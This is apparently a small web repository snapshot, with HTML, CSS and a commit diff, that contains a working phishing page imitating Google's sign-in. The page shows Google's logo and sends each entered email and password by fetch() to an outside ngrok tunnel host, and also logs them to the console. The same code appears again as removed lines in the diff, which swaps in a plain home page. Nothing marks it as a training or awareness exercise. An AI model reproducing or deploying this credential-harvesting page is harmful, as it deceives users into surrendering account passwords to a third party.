
==== index.html @ fb29031e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login - Google</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="login-container">
    <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google Logo">
    <h2>Sign in</h2>
    <p>to continue to Google</p>
    <form id="loginForm" action="https://9bbb-180-244-138-174.ngrok-free.app/login" method="POST">
      <input type="email" id="email" name="email" class="input-field" placeholder="Email or phone" required>
      <a href="#" class="forgot-email">Forgot email?</a>
      <input type="password" id="password" name="password" class="input-field" placeholder="Enter your password" required>
      <button type="submit" class="login-btn">Next</button>
    </form>
    <a href="#" class="create-account">Create account</a>
  </div>

  <script>
    document.getElementById("loginForm").onsubmit = function(event) {
      event.preventDefault(); // Mencegah pengiriman otomatis
      const email = document.getElementById("email").value;
      const password = document.getElementById("password").value;

      // Menampilkan data di konsol
      console.log("Email:", email);
      console.log("Password:", password);

      // Mengirim data ke endpoint lokal
      fetch(this.action, {
        method: this.method,
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({
          email: email,
          password: password
        })
      })
      .then(response => {
        if (response.ok) {
          alert("Data sent successfully!");
        } else {
          alert("Failed to send data.");
        }
      })
      .catch(error => {
        console.error('Error:', error);
      });
    };
  </script>
</body>
</html>
---- style.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background-color: #ffffff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.login-container img {
    width: 272px; /* Sesuaikan dengan ukuran logo */
    margin-bottom: 20px;
}

.input-field {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.login-btn {
    width: 100%;
    padding: 10px;
    background-color: #4285f4;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
}

.login-btn:hover {
    background-color: #357ae8;
}

.forgot-email, .create-account {
    display: block;
    margin-top: 10px;
    color: #4285f4;
    text-decoration: none;
}

.forgot-email:hover, .create-account:hover {
    text-decoration: underline;
}

==== commit 30b2359f: "Initial commit" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,13 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Login - Google</title>
-  <link rel="stylesheet" href="style.css">
-</head>
-<body>
-  <div class="login-container">
-    <img src="https://www.google.com/images/branding/googlelogo/1x/googlelogo_color_272x92dp.png" alt="Google Logo">
-    <h2>Sign in</h2>
-    <p>to continue to Google</p>
-    <form id="loginForm" action="https://9bbb-180-244-138-174.ngrok-free.app/login" method="POST">
-      <input type="email" id="email" name="email" class="input-field" placeholder="Email or phone" required>
-      <a href="#" class="forgot-email">Forgot email?</a>
-      <input type="password" id="password" name="password" class="input-field" placeholder="Enter your password" required>
-      <button type="submit" class="login-btn">Next</button>
-    </form>
-    <a href="#" class="create-account">Create account</a>
-  </div>
-
-  <script>
-    document.getElementById("loginForm").onsubmit = function(event) {
-      event.preventDefault(); // Mencegah pengiriman otomatis
-      const email = document.getElementById("email").value;
-      const password = document.getElementById("password").value;
-
-      // Menampilkan data di konsol
-      console.log("Email:", email);
-      console.log("Password:", password);
-
-      // Mengirim data ke endpoint lokal
-      fetch(this.action, {
-        method: this.method,
-        headers: {
-          'Content-Type': 'application/json'
-        },
-        body: JSON.stringify({
-          email: email,
-          password: password
-        })
-      })
-      .then(response => {
-        if (response.ok) {
-          alert("Data sent successfully!");
-        } else {
-          alert("Failed to send data.");
-        }
-      })
-      .catch(error => {
-        console.error('Error:', error);
-      });
-    };
-  </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Home</title>
+  <link rel="stylesheet" href="style.css">
+</head>
+<body>
+  <h1>Welcome to My Website</h1>
+  <a href="login.html">Go to Login Page</a>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,56 +1,56 @@
-body {
-    font-family: Arial, sans-serif;
-    background-color: #f5f5f5;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    height: 100vh;
-    margin: 0;
-}
-
-.login-container {
-    background-color: #ffffff;
-    padding: 20px;
-    border-radius: 8px;
-    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
-    text-align: center;
-}
-
-.login-container img {
-    width: 272px; /* Sesuaikan dengan ukuran logo */
-    margin-bottom: 20px;
-}
-
-.input-field {
-    width: 100%;
-    padding: 10px;
-    margin: 10px 0;
-    border: 1px solid #ccc;
-    border-radius: 4px;
-}
-
-.login-btn {
-    width: 100%;
-    padding: 10px;
-    background-color: #4285f4;
-    color: white;
-    border: none;
-    border-radius: 4px;
-    cursor: pointer;
-    font-size: 16px;
-}
-
-.login-btn:hover {
-    background-color: #357ae8;
-}
-
-.forgot-email, .create-account {
-    display: block;
-    margin-top: 10px;
-    color: #4285f4;
-    text-decoration: none;
-}
-
-.forgot-email:hover, .create-account:hover {
-    text-decoration: underline;
-}
+body {
+    font-family: Arial, sans-serif;
+    background-color: #f5f5f5;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    height: 100vh;
+    margin: 0;
+}
+
+.login-container {
+    background-color: #ffffff;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+    text-align: center;
+}
+
+.login-container img {
+    width: 272px; /* Sesuaikan dengan ukuran logo */
+    margin-bottom: 20px;
+}
+
+.input-field {
+    width: 100%;
+    padding: 10px;
+    margin: 10px 0;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+}
+
+.login-btn {
+    width: 100%;
+    padding: 10px;
+    background-color: #4285f4;
+    color: white;
+    border: none;
+    border-radius: 4px;
+    cursor: pointer;
+    font-size: 16px;
+}
+
+.login-btn:hover {
+    background-color: #357ae8;
+}
+
+.forgot-email, .create-account {
+    display: block;
+    margin-top: 10px;
+    color: #4285f4;
+    text-decoration: none;
+}
+
+.forgot-email:hover, .create-account:hover {
+    text-decoration: underline;
+}
